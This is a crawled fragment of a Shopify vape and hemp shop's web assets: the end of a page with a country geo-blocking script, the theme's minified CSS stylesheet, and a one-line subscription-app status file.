				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AMDRxa0JIQ1ZvT3BKc__18443233120380120315" class="shopify-block shopify-app-block"><script>
  // Read the JSON metafield value directly (not base64)
  const __backlipSettingsRaw = `{"countriesBlock":["CN"],"countriesRedirect":[],"blockType":"block_blacklist","redirectType":"redirect_blacklist","redirectUrl":"https://www.google.com","blockMessage":"Access Denied in Your Area.","backgroundColor":"#FFFFFF","textColor":"#000000"}`;
  let __backlipSettings = {};
  try {
    __backlipSettings = JSON.parse(__backlipSettingsRaw);
  } catch (e) {
    __backlipSettings = {};
  }
  window.bl_blcb = __backlipSettings;
</script>

<script>
  function __backlipHandleBlock(settings, currentCountry = "") {
    //{"countriesBlock":["AF"],"countriesRedirect":["IL"],"blockType":"block_whitelist","redirectType":"redirect_whitelist","redirectUrl":"https://www.google.com","blockMessage":"Access Denied in Your Area.","backgroundColor":"#FFFFFF","textColor":"#000000"}
    if (
      settings.countriesBlock.length > 0 &&
      ((settings.blockType?.includes("blacklist") && settings.countriesBlock.includes(currentCountry)) ||
        (settings.blockType?.includes("whitelist") && !settings.countriesBlock.includes(currentCountry)))
    ) {
      const blockElement = document.createElement('div');
      blockElement.innerHTML = settings.blockMessage;
      blockElement.style.margin = '0';
      blockElement.style.display = 'flex';
      blockElement.style.alignItems = 'center';
      blockElement.style.justifyContent = 'center';
      blockElement.style.height = '100vh';
      blockElement.style.background = settings.backgroundColor;
      blockElement.style.fontSize = '40px';
      blockElement.style.color = settings.textColor;
      blockElement.style.zIndex = '2147483647';
      document.body.innerHTML = '';
      document.body.appendChild(blockElement);
    }
    if (
      settings.countriesRedirect.length > 0 &&
      ((settings.redirectType?.includes("blacklist") && settings.countriesRedirect.includes(currentCountry)) ||
        (settings.redirectType?.includes("whitelist") && !settings.countriesRedirect.includes(currentCountry)))
    ) {
      window.location = settings.redirectUrl;
    }
  }

  
  
    async function __backlipGetCountry() {
      await fetch(
        window.Shopify.routes.root +
          'browsing_context_suggestions.json' +
          '?country[enabled]=true' +
          `&country[exclude]=${window.Shopify.country}` +
          '&language[enabled]=true' +
          `&language[exclude]=${window.Shopify.language}`
      )
        .then(r => r.json())
        .then(data => {
          const country = sessionStorage.getItem("bl_force_country") || data.detected_values?.country?.handle || data.country?.suggestions?.[0]?.code || window.Shopify.country;          
          console.log("BLCP", country);
          window.bl_blcb_c=country;
          const settings = window.bl_blcb;          
          __backlipHandleBlock(settings,country);
        });
    }
    __backlipGetCountry();
  

</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.zmarksthespot.com/cdn/shop/t/42/assets/custom.css?v=152425089887096526901764220696
body_size: 2419
content:
body{font-family:Arial,sans-serif!important}.fa-solid{font-family:"Font Awesome 6 Free"!important}h1,h2,h3,h4,h5,h6,button,a,span,ul,li,p,div,*,strong,b,#inner-content h1#title-text,#inner-content p#message-text{font-family:Arial,sans-serif!important}.header-address i{font-size:20px;color:#a9302d}.template-index [class*=index-section--flush]:first-child{margin:0!important;padding:0!important}.template-index .main-content{padding-top:0}.site-nav--centered{margin:0!important;padding:15px 0;background:#f5f5f5}.announcement-bar__message{font-size:24px;font-weight:700}.site-nav__link--button,.site-nav a{padding:3px 6px;font-weight:700}nav#AccessibleNav{border-bottom:none}.slideshow__controls{top:50%;bottom:auto;transform:translateY(-50%)}.slideshow__controls:hover .slideshow__arrows,.slideshow__text-wrap--mobile{background:transparent}.slideshow__arrows{width:100%!important;justify-content:space-between;background:transparent}ul.slick-dots{display:none}#shopify-section-f542e39b-bda6-4dc7-a7da-f2ed7eab0aae{padding:0}button.slideshow__arrow.slideshow__arrow-next,button.slideshow__arrow.slideshow__arrow-previous{background:#000;color:#fff}.icons-wrap{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;padding:25px 0}.icon-box{text-align:center}#shopify-section-d7f150c4-8404-40c1-8115-aec87aba65c9,.template-index #shopify-section-collection,#shopify-section-1648028204b39fd3ea{background:#f5f5f5}.site-footer__hr{border-bottom:1px solid #686868!important}.collection-grid-item{padding-bottom:50%}#shopify-section-1648028204b39fd3ea .collection-grid-item__title{display:none}#shopify-section-f7c85896-ac7b-45b0-b1a9-f12c88830549,#shopify-section-4d21b1c2-d8ac-4cf4-ace0-e7b5fa007437{background:#f5f5f5}div#shopify-section-f7c85896-ac7b-45b0-b1a9-f12c88830549{padding-top:50px}#shopify-section-f7c85896-ac7b-45b0-b1a9-f12c88830549 h2{margin:0}.template-index span.article__date{font-weight:500;padding-left:10px}.template-index .article__grid-meta{font-weight:400;padding-left:10px}.template-index a.btn.btn--tertiary.btn--small{border-radius:10px;background:#000;color:#fff;padding:10px}.template-index h3.article__title{font-size:20px;font-weight:600;padding-left:10px}.template-index input#Contact_15a00d87-2dcb-45f0-91e3-a6ae29be6429-email{margin-right:10px;border-top-left-radius:10px;border-bottom-left-radius:10px}.template-index span.input-group__btn button.btn{border-top-right-radius:10px;border-bottom-right-radius:10px}.index-section--newsletter-background{background:#f5f5f5}#shopify-section-1643461879f4661546,#shopify-section-15a00d87-2dcb-45f0-91e3-a6ae29be6429{margin:0;padding:0}.template-index .site-footer{margin:0;padding-top:70px}.site-footer{font-weight:500}#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d ul li.grid__item article{-webkit-box-shadow:0px 0px 11px 0px rgb(0 0 0 / 40%);-moz-box-shadow:0px 0px 11px 0px rgba(0,0,0,.4);box-shadow:0 0 11px #0006;margin:20px 0;padding-bottom:1px}#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d{padding-bottom:100px}#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d ul{overflow:hidden}.article__grid-meta{margin-bottom:25px}.read-more-collection,.read-less-collection{cursor:pointer}#shopify-section-137efd28-2f0a-46c7-9a4f-c66dd14157a2 .rich-text__text--medium h3{font-size:18px}#shopify-section-137efd28-2f0a-46c7-9a4f-c66dd14157a2 .rich-text__text--medium{text-align:left!important}#shopify-section-137efd28-2f0a-46c7-9a4f-c66dd14157a2 .rich-text__text--medium ul{margin:0 0 19.44444px}.store-availability-container .store-availabilities-modal--active{padding-top:15%}#shopify-section-1f479650-8ce4-40e9-8607-8ef9930a0229{display:none}.template-product h3{font-size:18px}.cstmfaq h2{font-weight:800;margin-top:25px}.faqcon{display:none}.faq-content{border-bottom:1px solid}.faq-title i{float:right}.faq-content a h5{margin:0;padding:20px 0!important}.collection-description ul li{list-style:disc}.content.faqcon{margin-bottom:30px}.faq-header h5 span{font-weight:600}.faqcon ul{padding-left:20px;padding-bottom:20px}.faqcon li{list-style:disc}#shopify-section-product-template .rte li{list-style:inherit}.double-announcement-bar{background:#000;border-top:1px solid #fff}.double-announcement-bar-inner p{color:#fff}.double-announcement-bar-inner{display:flex;flex-wrap:wrap;justify-content:space-evenly;align-items:center}.double-announcement-bar-inner p{margin:10px 0;font-weight:700}.double-announcement-bar-inner i{margin-right:5px;color:#ffcc10}.tmenu_product_price{display:none}.tmenu_product.tmenu_product-left img{width:15%!important}.product-list{display:flex;flex-wrap:wrap;gap:10px}.product-list .product{width:calc(33.333% - 6.67px);border:1px solid #0000003d;padding:0 20px}.custom-lab-reports a{color:#15c}@media only screen and (max-width: 750px){.product-list .product{width:calc(100% - 6.67px);border:1px solid #0000003d;padding:10px 20px;margin-bottom:10px}.product-list{display:block}#shopify-section-1f479650-8ce4-40e9-8607-8ef9930a0229{display:block;position:relative;padding:0}#shopify-section-d258db70-3b8f-4e5c-94ea-d2b14aba8b4e{display:none}.slideshow__text-wrap--mobile{position:absolute;z-index:9999;top:50%!important;max-height:200px}.mobile-nav-wrapper.visible{display:block;height:100vh!important;z-index:9999999;top:-80px;width:80%;overflow-y:scroll}}@media only screen and (max-width: 600px){button.slideshow__arrow.slideshow__arrow-next,button.slideshow__arrow.slideshow__arrow-previous{background:#fff}.slideshow__text-wrap.slideshow__text-wrap--mobile{width:100%;margin:0;top:-70px}#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d ul{overflow:unset!important}.template-index input#Contact_15a00d87-2dcb-45f0-91e3-a6ae29be6429-email,.template-index span.input-group__btn button.btn{border-radius:10px}#shopify-section-d7f150c4-8404-40c1-8115-aec87aba65c9 .icon-box{margin:0 auto;padding:10px 0}}#slickSlide-3ca9d0e3-aa56-4443-97e3-34835a594cc9{background:url(https://demandvape.com/video/orion-bar-1920x1080.mp4)!important;opacity:1}.tmenu_item--root:not(.tmenu_item_active) .tmenu_submenu{overflow:scroll!important}.tmenu_submenu.tmenu_submenu--desktop{height:300px;overflow-x:hidden!important}.smokeshop-mega ul.tmenu_submenu.tmenu_submenu_type_automatic.tmenu_submenu--desktop{height:auto!important}.tmenu_submenu.tmenu_submenu_type_flyout{overflow:hidden!important}.tmenu-watermark>span{color:#fff!important;visibility:hidden!important}.tmenu-watermark a{visibility:hidden!important}.tmenu_initialized{background:#000!important}li.tmenu_item a{color:#fff!important}.tmenu_image>img{width:100%!important;overflow:hidden!important}input.add-on-product-checkbox{min-height:auto;margin-right:10px}.add-on-product-container{display:flex;align-items:center}.add-on-product-container a{margin-right:10px;max-width:10%}.dotw{margin-top:20px}.article__author{display:none}.dw-title-link{width:100%;max-width:70%!important}#shopify-section-rich_text_4mEV3G{padding-top:0!important}#shopify-section-rich_text_4mEV3G .rich-text__text--medium.rte-setting.text-center{text-align:left!important}#m-1710133336480 .owl-stage .item-content{display:flex!important;flex-direction:row-reverse!important}#r-1710133336567 #e-1710133336432{display:flex!important;position:absolute!important;top:-10px!important;left:40%!important;z-index:99999!important;background-color:#fff!important;padding:0 50px!important}#r-1710133336567 #m-1710133336513{border:4px dashed red!important;overflow:hidden!important;position:relative!important;padding:0 40px!important}#r-1710133336616 #m-1710133336451 input.gf_textfield.gf_gs-text-paragraph-1{min-width:450px!important;max-width:600px!important;border-radius:50px 0 0 50px;font-family:Arial,sans-serif!important;padding:11px 20px}#r-1710133336616 #m-1710133336451 button.gf_button.button.btn.gf_gs-button-submit.gf_gs-button---large{border-radius:0 50px 50px 0;font-family:Arial,sans-serif!important}#r-1710133336616 #contact_form .item-content{display:flex;justify-content:center}#m-1710133336480 .owl-stage-outer .gf_image{width:100%!important;min-width:170px!important;max-width:170px!important;position:absolute;left:-25px}#m-1710133336480 .owl-item .text-edit h2{position:relative;top:10px!important}.product-single__description #fullDescription h2,.product-single__description h2 span,.product-single__description #fullDescription h3,.product-single__description h3 span{font-weight:700!important}.rte li{list-style:disc}@media (max-width: 480px){.under-ser-conditions{width:100%!important;padding-bottom:20px}.ser-conditions{padding:30px 0 0!important}.btn-shipping-refund{display:grid!important}.btn-shipping-refund a.under-button-sr{width:100%!important;font-size:14px!important}.btn-shipping-refund a.under-button-sr:nth-child(1){margin-bottom:10px}#shopify-section-a6cd53dd-fc4a-4006-b87d-ed1821ddd60b h2{text-align:center!important}.announcement-bar p.announcement-bar__message{font-size:14px!important}.double-announcement-bar-inner p{font-size:12px!important}.dw-title-link{width:100%;max-width:50%!important}#r-1710133336616 #contact_form .item-content{display:block!important}#r-1710133336616 #m-1710133336451 input.gf_textfield.gf_gs-text-paragraph-1{min-width:220px!important;max-width:220px!important;border-radius:50px;font-family:Arial,sans-serif!important;padding:15px 20px!important}#r-1710133336616 #m-1710133336451 button.gf_button.button.btn.gf_gs-button-submit.gf_gs-button---large{border-radius:50px!important;width:97%!important;margin-top:10px!important;padding:15px 25px!important}#e-1709631563274 .gf_image{height:100px!important;min-height:100px!important;width:100%!important;padding:10px!important}#r-1710133336567 #e-1710133336432{left:7%!important}#r-1710133336524 .owl-stage-outer .gf_image{position:unset!important;width:100%!important;min-width:80%!important;max-width:50%!important}#r-1710133336524 .owl-item .text-edit h2{position:relative!important;top:50px !important!important;left:40px!important}iframe{width:100%!important}.sezzle-shopify-info-button{padding:15px 0!important}.product-single__thumbnails-slider-track{opacity:1;display:inline-flex;flex-wrap:nowrap!important;width:460px!important}.product-template__container .thumbnails-wrapper.slider-active{overflow:hidden}.template-product .main-content{padding-top:22px}.product-single__media-group{position:relative}.thumbnails-wrapper{position:relative;top:10px;text-align:center;margin:0 2px 30px}.thumbnails-slider__btn{position:absolute;top:50%;transform:translateY(-50%);padding-top:10px;padding-bottom:10px}.thumbnails-slider__btn .icon{height:14px;width:14px}.thumbnails-slider__prev{left:-15px}.thumbnails-slider__next{right:-15px}.product-single__thumbnail{margin:0 auto}}@media (min-width: 481px) and (max-width: 767px){.under-ser-conditions{width:100%!important;padding-bottom:20px}.ser-conditions{padding:30px 0 0!important}.btn-shipping-refund{display:grid!important}.btn-shipping-refund a.under-button-sr{width:100%!important;font-size:14px!important}.btn-shipping-refund a.under-button-sr:nth-child(1){margin-bottom:10px}iframe{width:280px!important}#r-1710133336567 #e-1710133336432{left:30%!important}}@media (min-width: 768px) and (max-width: 1024px){.under-ser-conditions{width:100%!important;padding-bottom:20px}.ser-conditions{padding:30px 0 0!important}.btn-shipping-refund{display:grid!important}.btn-shipping-refund a.under-button-sr{width:100%!important;font-size:14px!important}.btn-shipping-refund a.under-button-sr:nth-child(1){margin-bottom:10px}iframe{width:280px!important}#r-1710133336567 #e-1710133336432{left:30%!important}}.template-blog .article__meta-buttons{display:none}.lab-reports-data .rte li{list-style:disc!important}.down-short-desc p{margin-bottom:0}.my-hemp-new.tmenu_item--root>.tmenu_submenu{overflow:unset!important}.my-hemp-new ul.tmenu_submenu.tmenu_submenu_type_automatic.tmenu_submenu--desktop{overflow:unset!important;height:auto!important}.tmenu_collection--left img{width:15%!important}#shopify-section-collection-template h1.collection-title.page-width{padding-bottom:30px}.smokeshop-mega ul.tmenu_submenu.tmenu_submenu_type_mega.tmenu_submenu--desktop{overflow-y:scroll!important;height:360px!important}.smokeshop-mega .tmenu_submenu_type_mega>.tmenu_item{padding:8px!important}.loox-rating .loox-icon{color:gold!important}.btn-shipping-refund{width:100%!important;display:inline-flex}.btn-shipping-refund a.under-button-sr{width:50%}.btn-shipping-refund a.under-button-sr:nth-child(1){margin-right:10px}.btn-shipping-refund a.under-button-sr{background-color:#fff;color:#000;cursor:pointer;border:1px solid black;border-radius:2px;padding:10px 18px;white-space:normal;ine-height:1.4;min-height:44px;text-align:center}.social-sharing{margin-top:10px}.ser-conditions{border-style:solid!important;border-color:#f5f5f5!important;border-width:0px!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important;max-width:1400px!important;padding:30px 0!important;margin-top:20px;overflow:hidden}.sub-ser-conditions{width:100%}.under-ser-conditions{width:25%;float:left;text-align:center}.under-ser-conditions h5{font-weight:700}.under-ser-conditions img{width:70px}
/*# sourceMappingURL=/cdn/shop/t/42/assets/custom.css.map?v=152425089887096526901764220696 */


--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/zmarksthespot.myshopify.com.js?1768932495
body_size: -294
content:
var sealsubscriptions_settings_updated='1719527783c';